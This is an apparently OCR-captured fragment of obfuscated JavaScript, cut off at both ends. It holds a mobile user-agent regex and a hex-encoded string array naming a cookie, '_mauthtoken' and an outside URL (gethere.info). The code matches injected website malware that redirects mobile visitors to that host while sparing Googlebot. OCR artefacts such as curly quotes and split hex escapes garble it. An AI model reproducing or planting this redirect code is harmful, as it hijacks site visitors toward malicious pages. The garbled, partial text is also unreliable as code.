
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”